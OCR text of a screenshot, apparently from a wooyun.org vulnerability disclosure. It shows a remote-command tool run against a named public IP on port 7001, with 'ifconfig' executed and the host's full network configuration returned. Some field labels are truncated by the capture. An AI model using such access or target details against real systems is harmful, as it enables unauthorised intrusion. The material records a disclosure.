 ost: 121.193.130.77 Port: 7001
ath: Upload
MD: ifconfig Execute
sult:
eth0 Link encap:Ethernet HWaddr 00:50:56:96:2C:25
inet addr:121.193.130.77 Bcast:121.193.130.255 Mask:255.255.255.0
inet6 addr: 2001:da8:a000:650:250:56ff:fe96:2c25/64 Scope:Global
inet6 addr: fe80::250:56ff:fe96:2c25/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:31238255 errors:0 dropped:0 overruns:0 frame:0
TX packets:16714339 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1502152947 (1.3 GiB) TX bytes:179817484 (171.4 MiB)
Interrupt:59 Base address:0x2024
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:7395720 errors:0 dropped:0 overruns:0 frame:0
TX packets:7395720 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:962439692 (917.8 MiB) TX bytes:962439692 (917.8 MiB)
www.wooyun.org